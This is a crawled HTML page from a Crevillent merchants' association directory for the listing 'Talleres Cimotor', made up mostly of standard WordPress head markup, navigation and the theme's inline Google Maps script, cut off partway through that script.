

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comercioscrevillent.es/item/talleres-cimotor/
body_size: 20805
content:
<!doctype html>
<!--[if IE 8]>
<html lang="es-ES"  class="lang-es_ES  ie ie8">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)]><!-->
<html lang="es-ES" class="lang-es_ES ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://comercioscrevillent.es/xmlrpc.php" />

		<link href="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/favicon.png" rel="icon" type="image/x-icon" />

	<title>Talleres Cimotor - Asociación de Comerciantes y Empresarios de Crevillent</title>

	


	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://comercioscrevillent.es/item/talleres-cimotor/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Talleres Cimotor - Asociación de Comerciantes y Empresarios de Crevillent" />
	<meta property="og:url" content="https://comercioscrevillent.es/item/talleres-cimotor/" />
	<meta property="og:site_name" content="Asociación de Comerciantes y Empresarios de Crevillent" />
	<meta property="article:modified_time" content="2020-10-01T10:33:14+00:00" />
	<meta property="og:image" content="https://comercioscrevillent.es/wp-content/uploads/2020/09/Cimotor.png" />
	<meta property="og:image:width" content="1370" />
	<meta property="og:image:height" content="1370" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://comercioscrevillent.es/#website","url":"https://comercioscrevillent.es/","name":"Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent","description":"Toda la informaci\u00f3n y ofertas de los comercios y empresas asociados de Crevillent","potentialAction":[{"@type":"SearchAction","target":"https://comercioscrevillent.es/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://comercioscrevillent.es/item/talleres-cimotor/#primaryimage","inLanguage":"es","url":"https://comercioscrevillent.es/wp-content/uploads/2020/09/Cimotor.png","width":1370,"height":1370},{"@type":"WebPage","@id":"https://comercioscrevillent.es/item/talleres-cimotor/#webpage","url":"https://comercioscrevillent.es/item/talleres-cimotor/","name":"Talleres Cimotor - Asociaci\u00f3n de Comerciantes y Empresarios de Crevillent","isPartOf":{"@id":"https://comercioscrevillent.es/#website"},"primaryImageOfPage":{"@id":"https://comercioscrevillent.es/item/talleres-cimotor/#primaryimage"},"datePublished":"2020-09-23T17:04:38+00:00","dateModified":"2020-10-01T10:33:14+00:00","breadcrumb":{"@id":"https://comercioscrevillent.es/item/talleres-cimotor/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://comercioscrevillent.es/item/talleres-cimotor/"]}]},{"@type":"BreadcrumbList","@id":"https://comercioscrevillent.es/item/talleres-cimotor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/","url":"https://comercioscrevillent.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/item/","url":"https://comercioscrevillent.es/item/","name":"Elementos"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://comercioscrevillent.es/item/talleres-cimotor/","url":"https://comercioscrevillent.es/item/talleres-cimotor/","name":"Talleres Cimotor"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Feed" href="https://comercioscrevillent.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Comerciantes y Empresarios de Crevillent &raquo; Feed de los comentarios" href="https://comercioscrevillent.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/comercioscrevillent.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://comercioscrevillent.es/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://comercioscrevillent.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/colorbox/colorbox.min.css?ver=1.4.27' type='text/css' media='all' />
<link rel='stylesheet' id='element-placeholder-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/ait/element-placeholder.css?ver=2.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectbox-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.selectbox.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-select2-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/jquery.select2-3.5.1.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/design/css/libs/font-awesome.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/assets/jquery-ui-css/jquery-ui.css?ver=1.8.24' type='text/css' media='all' />
<link rel='stylesheet' id='elm-header-map-base-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/header-map/design/css/base-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='elm-search-form-base-css'  href='https://comercioscrevillent.es/wp-content/themes/directory2/ait-theme/elements/search-form/design/css/base-style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-base-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/base-2.53.css?ver=1769800576' type='text/css' media='all' />
<link rel='stylesheet' id='ait-theme-main-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/style-2.53.css?ver=1769800576' type='text/css' media='all' />
<style id='ait-theme-main-style-inline-css' type='text/css'>
#elm-header-map-3-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-header-map-3-main .carousel-bottom-arrows{margin-top:;}#elm-header-map-3-main.fullsize #elm-header-map-3 .google-map-container{border-left-width:0px;border-right-width:0px;}.elm-header-map-3{clear:both;}#elm-header-video-4{height:500px;}#elm-header-video-4 .video-overlay{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.elm-header-video-4{clear:both;}#elm-search-form-5-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-search-form-5-main .carousel-bottom-arrows{margin-top:;}#elm-search-form-5-main{background:none;}#elm-search-form-5{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}.search-form-type-3 #elm-search-form-5-main .category-search-wrap,.search-form-type-3 #elm-search-form-5-main .location-search-wrap,.search-form-type-3 #elm-search-form-5-main .radius{border:none;}.elm-search-form-5{clear:both;}#elm-rule-_e5fc397a946fe5-main{background-image:;background-repeat:;background-attachment:;background-position:;}#elm-rule-_e5fc397a946fe5-main .carousel-bottom-arrows{margin-top:;}#elm-rule-_e5fc397a946fe5-main{padding-top:px;padding-bottom:px;}#elm-rule-_e5fc397a946fe5-main .rule-line .rule-separator{border-color:;}#elm-rule-_e5fc397a946fe5-main .rule-boldline .rule-separator{border-color:;}#elm-rule-_e5fc397a946fe5-main .rule-dashed .rule-separator{background-color:;}#elm-rule-_e5fc397a946fe5-main .rule-shadow .rule-separator{background-color:;}.elm-rule-_e5fc397a946fe5{clear:both;}#elm-content-7-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-content-7-main .carousel-bottom-arrows{margin-top:;}.elm-content-7{clear:both;}#elm-comments-8-main{background-image:none;background-repeat:repeat;background-attachment:scroll;background-position:top center;}#elm-comments-8-main .carousel-bottom-arrows{margin-top:;}.elm-comments-8{clear:both;}
</style>
<link rel='stylesheet' id='ait-preloading-effects-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/preloading-2.53.css?ver=1769800576' type='text/css' media='all' />
<link rel='stylesheet' id='ait-typography-style-css'  href='https://comercioscrevillent.es/wp-content/uploads/cache/directory2/typography-2.53-es_ES.css?ver=1769800576' type='text/css' media='all' />
<style id='ait-typography-style-inline-css' type='text/css'>
.search-form-input-one-disabled.search-form-type-1 .elm-search-form .search-inputs-wrap{
width: -webkit-calc(100% - 0px);
width: calc(100% - 0px);
}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var AitSettings = {"home":{"url":"https:\/\/comercioscrevillent.es"},"ajax":{"url":"https:\/\/comercioscrevillent.es\/wp-admin\/admin-ajax.php","actions":[]},"paths":{"theme":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2","css":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/css","js":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/js","img":"https:\/\/comercioscrevillent.es\/wp-content\/themes\/directory2\/design\/img"},"l10n":{"datetimes":{"dateFormat":"MM d, yy","startOfWeek":"1"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://comercioscrevillent.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://comercioscrevillent.es/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comercioscrevillent.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://comercioscrevillent.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://comercioscrevillent.es/?p=1030' />
<link rel="alternate" type="application/json+oembed" href="https://comercioscrevillent.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomercioscrevillent.es%2Fitem%2Ftalleres-cimotor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://comercioscrevillent.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomercioscrevillent.es%2Fitem%2Ftalleres-cimotor%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.right-sidebar .elements-sidebar-wrap{
		padding-top:5px;
}

.input-form-custom{
	    background: #fff;
    border: 1px solid rgba(0,0,0,0.2) !important;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -moz-box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    -webkit-box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    box-shadow: 3px 3px 1px -2px rgba(0,0,0,0.1) inset;
    height: 38px;
    padding: 0 15px;
}		</style>
		
	
</head>


<body class="ait-item-template-default single single-ait-item postid-1030 element-sidebars-boundary-start element-rule element-content element-comments element-sidebars-boundary-end element-page-title element-seo element-header-map element-header-video element-search-form layout-wide preloading-enabled sticky-menu-enabled search-form-input-radius-disabled search-form-input-one-disabled search-form-type-1 breadcrumbs-enabled">

	<div id="page" class="hfeed page-container header-one">


		<header id="masthead" class="site-header">

			<div class="top-bar">
				<div class="grid-main">

					<div class="top-bar-tools">
<div class="social-icons">
	<ul><!--
			--><li>
				<a href="https://www.facebook.com/acecrevillent/" target="_blank" class="icon-1" onmouseover="this.style.backgroundColor='#3b5998'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-facebook"></i>
					<span class="s-title">Facebook</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.instagram.com/acecrevillent/" target="_blank" class="icon-2" onmouseover="this.style.backgroundColor='#a500ed'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-instagram"></i>
					<span class="s-title">Instagram</span>
				</a>
			</li><!--
			--><li>
				<a href="https://www.youtube.com/channel/UCEr0uSnr_DhtJ9WMOw97RTw" target="_blank" class="icon-3" onmouseover="this.style.backgroundColor='#ff000b'" onmouseout="this.style.backgroundColor=''">
					<i class="fa fa-youtube"></i>
					<span class="s-title">YouTube</span>
				</a>
			</li><!--
	--></ul>
</div>

<div class="header-resources">

	<span class="resources-data">
		<span class="resources-count">91</span>
		<span class="resources-text">Comercios</span>
	</span>
	<a href="https://comercioscrevillent.es/hazte-socio/" class="resources-button ait-sc-button">Únete</a>

</div>
					</div>
					<p class="site-description">Toda la información y ofertas de los comercios y empresas asociados de Crevillent</p>

				</div>
			</div>
				<div class="header-container grid-main">

					<div class="site-logo">
						<a href="https://comercioscrevillent.es/" title="Asociación de Comerciantes y Empresarios de Crevillent" rel="home"><img src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png" alt="logo" /></a>

					</div>

					<div class="menu-container">
						<nav class="main-nav menu-hidden" data-menucollapse=968>

							<div class="main-nav-wrap">
								<h3 class="menu-toggle">Menú</h3>
<div class="nav-menu-container nav-menu-main megaWrapper"><ul id="menu-principal" class="ait-megamenu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://comercioscrevillent.es/">Inicio</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/promociones-y-ofertas/">Promociones y ofertas</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://comercioscrevillent.es/noticias/">Noticias</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/hazte-socio/">Hazte socio</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/comercios-asociados/">Comercios asociados</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">ACEC</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/terminos-y-condiciones/">Términos y condiciones</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/politica-de-cookies/">Política de Cookies</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://comercioscrevillent.es/contacto/">Contacto</a></li>
</ul></div>							</div>
						</nav>
					</div>

				</div>


			</header><!-- #masthead -->

		<div class="sticky-menu menu-container" >
			<div class="grid-main">
				<div class="site-logo">
					<a href="https://comercioscrevillent.es/" title="Asociación de Comerciantes y Empresarios de Crevillent" rel="home"><img src="https://comercioscrevillent.es/wp-content/themes/directory2/design/img/logo.png" alt="logo" /></a>
				</div>
				<nav class="main-nav menu-hidden" data-menucollapse=968>
					<!-- wp menu here -->
				</nav>
			</div>
		</div>







<div class="header-layout element-map-enabled">
	<div class="header-element-wrap">













<div id="elm-header-map-3" class="elm-header-map" style="height: 500px;">


<div id="elm-header-map-3-container" class="google-map-container  ">
</div>

<script>
(function($, $window, $document, globals){
"use strict";


var MAP = MAP || {};

MAP = $.extend(MAP, {
	map: null,
	markers: [],
	placedMarkers: [],
	bounds:  null,
	locations: [],
	currentInfoWindow: null,
	clusterer: null,
	lastMarkerID: 0,
	// multiInfoBox: '<div class"multiInfoBox"></div>',
	multimarker: [],
	containerID: '',
	panorama: null,
	ibTimeout: null,

	mapOptions: {
		center: { lat: 0, lng: 0},
		zoom: 3,
	    streetViewControl: true,
		draggable: true,
		scrollwheel: false,
        fullscreenControl: false
	},

	params: {
		name: '',
		enableAutoFit: false,
		enableClustering: false,
		enableGeolocation: false,
		customIB: true,
		externalInfoWindow: true,
		streetview: false,
		radius: 100,
		i18n: [],
	},



	initialize: function(containerID, mapMarkers, options, params){
		MAP.markers     = $.extend( MAP.markers, mapMarkers );
		MAP.mapOptions  = $.extend( MAP.mapOptions, options );
		//correct starting latitude and longitude options from 0,0 to values from Header Map Element to use as starting position the position defined inside element
		if( typeof params.address !== "undefined" ){
			MAP.mapOptions.center.lat = parseFloat(params.address.latitude);
			MAP.mapOptions.center.lng = parseFloat(params.address.longitude);
		}
				
		MAP.params      = $.extend( MAP.params, params );
		MAP.clusterer   = new MarkerClusterer();
		MAP.bounds      = new google.maps.LatLngBounds();
		MAP.containerID = containerID;
		MAP.setCustomOptions();



		var mapContainer = $("#" + containerID + "-container").get(0);
		MAP.mapContainer = mapContainer;
		MAP.map = new google.maps.Map(mapContainer, MAP.mapOptions);
		// create global variable (if doesn't exist)
		// make sure you are using unique name - there might be another map already stored
		// store only map with defined name parameter
		globals.gm_authFailure = MAP.gm_authFailure;
		if (typeof globals.globalMaps === "undefined") {
			globals.globalMaps = {};
		}


		MAP.initMarkers(MAP.markers);

		if ( MAP.params.enableClustering) {
			MAP.initClusterer();
		};

		if ( MAP.params.enableGeolocation ) {
			MAP.setGeolocation();
		} else if( MAP.params.enableAutoFit ) {
			MAP.autoFit();
		}

		if (MAP.params.streetview) {
			MAP.enableStreetview();
		}

		if (MAP.params.name !== "") {
			globals.globalMaps[MAP.params.name] = MAP;
		}
	},



	initMarkers: function(markers){
		for (var i in markers) {
			var marker = markers[i];
			if ( typeof type !== 'undefined' && marker.type !== type) {
				continue;
			}
			var location = new google.maps.LatLng(marker.lat, marker.lng);

			MAP.bounds.extend(location);
			MAP.locations.push(location);
			var newMarker = MAP.placeMarker(marker);
			MAP.placedMarkers.push(newMarker);


		}
	},



	placeMarker: function(marker){
		if (marker.icon) {
			var icon = {
				url: marker.icon,
			};
		} else {
			var icon = "";
		}
		// title is commented because it caused tooltip problems on mouse hover
		var marker = new google.maps.Marker({
			position:  new google.maps.LatLng(marker.lat, marker.lng),
			map: MAP.map,
			icon: icon,
			title: '',
			// title: marker.title,
			context: marker.context,
			type: marker.type,
			id: marker.id,
			data: marker.data,
			enableInfoWindow: marker.enableInfoWindow
		});

		//hotfix
		// if marker doesn't specify enableInfoWindow parameter automatically consider it as enabled
		if (typeof marker.enableInfoWindow === "undefined" || marker.enableInfoWindow === true) {
			MAP.customInfoWindow(marker);
		}
		marker.addListener('click', function() {
			MAP.map.panTo(marker.getPosition());
		});

		return marker;
	},


	customInfoWindow: function(marker){
		var boxText = document.createElement("div");
		boxText.className = 'infobox-content';
		var content = marker.context;
		boxText.innerHTML = content;

		var myOptions = {
			content: boxText,
			disableAutoPan: false,
			closeBoxURL: ait.paths.img + "/infobox_close.png",
			pixelOffset: new google.maps.Size(-145, -200),
		};

		var ib = new InfoBox(myOptions);

		marker.addListener('click', function() {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}

			MAP.currentInfoWindow = ib;
			ib.open(MAP.map, marker);
		});

		google.maps.event.addListener(ib, 'domready', function() {
			var content = ib.getContent()
			jQuery(content).find('.review-stars-container .review-stars').raty({
				font: true,
				readOnly:true,
				halfShow:true,
				starHalf:'fa-star-half-o',
				starOff:'fa-star-o',
				starOn:'fa-star',
				score: function() {
					return jQuery(this).attr('data-score');
				},
			});
		})

		return ib;
	},



	autoFit: function(){
		if (!MAP.bounds.isEmpty()) {
			MAP.map.fitBounds(MAP.bounds);
	    	MAP.map.panToBounds(MAP.bounds);
			var listener = google.maps.event.addListener(MAP.map, "idle", function() {
				if (MAP.map.getZoom() > MAP.mapOptions.zoom) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				}
				google.maps.event.removeListener(listener);
			});
		} else {
			MAP.map.setCenter(MAP.mapOptions.center);
		}
	},



	setGeolocation: function(){
		var lat,
		lon,
		tmp = [];
		window.location.search
		//.replace ( "?", "" )
		// this is better, there might be a question mark inside
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === 'lat'){
				lat = decodeURIComponent(tmp[1]);
			}
			if (tmp[0] === 'lon'){
				lon = decodeURIComponent(tmp[1]);
			}
		});

		if(typeof lat != 'undefined' & typeof lon != 'undefined') {
			var pos = new google.maps.LatLng(lat, lon);

			MAP.placeMarker({
				lat: lat,
				lng: lon,
				icon: ait.paths.img +'/pins/geoloc_pin.png',
			});
			MAP.map.setCenter(pos);
			if(MAP.params.radius === false) {
				MAP.map.setZoom(MAP.mapOptions.zoom);
			} else {
				MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
			}
			var radiusOptions = {
				strokeColor: '#005BB7',
				strokeOpacity: 0.8,
				strokeWeight: 2,
				fillColor: '#008BB2',
				fillOpacity: 0.35,
				map: MAP.map,
				center: pos,
				radius: MAP.params.radius * 1000,
			};
			var radiusCircle = new google.maps.Circle(radiusOptions);
		} else if(navigator.geolocation) {
			// Try HTML5 geolocation
			navigator.geolocation.getCurrentPosition(function(position) {
				var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);

				MAP.placeMarker({
					enableInfoWindow: false,
					lat: position.coords.latitude,
					lng: position.coords.longitude,
					icon: ait.paths.img +'/pins/geoloc_pin.png',
				});
				MAP.map.setCenter(pos);
				if(MAP.params.radius === false) {
					MAP.map.setZoom(MAP.mapOptions.zoom);
				} else {
					MAP.map.setZoom(Math.round(14-Math.log(MAP.params.radius)/Math.LN2));
				}
				var radiusOptions = {
					strokeColor: '#005BB7',
					strokeOpacity: 0.8,
					strokeWeight: 2,
					fillColor: '#008BB2',
					fillOpacity: 0.35,
					map: MAP.map,
					center: pos,
					radius: MAP.params.radius * 1000,
				};
				var radiusCircle = new google.maps.Circle(radiusOptions);
			}, function() {
				MAP.handleNoGeolocation(true);
			});
		} else {
			// Browser doesn't support Geolocation
			MAP.handleNoGeolocation(false);
		}
	},



	handleNoGeolocation: function(errorFlag){
		var content = 'Geolocation failed';
		if (errorFlag) {
			if (typeof MAP.params.i18n.error_geolocation_failed !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_failed;
			}
		} else {
			if (typeof MAP.params.i18n.error_geolocation_unsupported !== 'undefined') {
				content = MAP.params.i18n.error_geolocation_unsupported;
			}
		}

		MAP.map.setZoom(MAP.mapOptions.zoom);
		MAP.map.setCenter(MAP.mapOptions.center);
		alert(content);
	},



	gm_authFailure: function(){
		var apiBanner = document.createElement('div');
		var a = document.createElement('a');
		var linkText = document.createTextNode("Read more");
		a.appendChild(linkText);
		a.title = "Read more";
		a.href = "https://www.ait-themes.club/knowledge-base/google-maps-api-error/";
		a.target = "_blank";

		apiBanner.className = "alert alert-info";
		var bannerText = document.createTextNode("Please check Google API key settings");
		apiBanner.appendChild(bannerText);
		apiBanner.appendChild(document.createElement('br'));
		apiBanner.appendChild(a);

		$(MAP.mapContainer).html(apiBanner);
	},



	initClusterer: function(){
		var mcOptions = {
			gridSize: 50,
			enableRetinaIcons: true,
			ignoreHidden: true,
			styles: [{
				url: ait.paths.img +'/pins/clusters/cluster1.png',
				text: '+',
				height: 50,
				width: 50,
				// anchor: [3, 0],
				textColor: '#666',
				textSize: 10
				// text: '<i class"fa fa-times"></i>'
				}, {
				url: ait.paths.img +'/pins/clusters/cluster2.png',
				height: 60,
				width: 60,
				// anchor: [6, 0],
				text: '+',
				textColor: '#666',
				textSize: 11
				// text: '<i class"fa fa-times"></i>',
				}, {
				url: ait.paths.img +'/pins/clusters/cluster3.png',
				text: '+',
				width: 66,
				height: 66,
				// anchor: [8, 0],
				textColor: '#666',
				textSize: 12
			}]
		};

		if (typeof MAP.params.clusterRadius !== "undefined") {
			mcOptions.gridSize = MAP.params.clusterRadius;
		}
		MAP.clusterer.clearMarkers();
		var mc = new MarkerClusterer(MAP.map, MAP.placedMarkers, mcOptions);
		mc.setCalculator(function(markers) {
			var count = markers.length;
			for (var i = markers.length - 1; i >= 0; i--) {
				if (markers[i].isMulti) {
					count = count + markers[i].count -1;
				}
				// markers[i]
			};
			var index = 0;
			var dv = count;
			while (dv !== 0) {
				dv = parseInt(dv / 10, 10);
				index++;
			}

			index = Math.min(index);
			return {
			text: count,
			index: index
			};
		});
		MAP.clusterer = mc;
	},



	placeMultimarker: function(position, type, context1, context2, id1, id2, title1, title2){
		var $multiInfoBox = jQuery('<div class="multiInfoBox"><div class="infobox-select"><select></select></div>');

		$multiInfoBox.append(context1);
		$multiInfoBox.append(context2);
		var option1 = jQuery('<option value='+id1+'>'+title1+'</option>');
		var option2 = jQuery('<option value='+id2+'>'+title2+'</option>');
		$multiInfoBox.find('select').append(option1);
		$multiInfoBox.find('select').append(option2);


		var context = $multiInfoBox.wrap('<p/>').parent().html();
		var icon = ait.paths.img + "/pins/multi_pin.png";
		var marker = new google.maps.Marker({
			position:  position,
			map: MAP.map,
			icon: icon,
			// title: marker.title,
			context: context,
			isMulti: true,
			type: type,
			count: 2,
		});

		google.maps.event.addListener(marker, 'click', function(event) {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}

			MAP.map.panTo(marker.getPosition());
			MAP.currentInfoWindow = MAP.customInfoWindow(marker);

		});



		return marker;
	},



	appendToMultimarker: function(index, context, id, title){

		var $multiInfoBox = jQuery.parseHTML(MAP.placedMarkers[index].context);
		$multiInfoBox = jQuery($multiInfoBox).append(context);
		var $select = $multiInfoBox.find('select');
		var option = jQuery('<option value="'+id+'">'+title+'</option>');
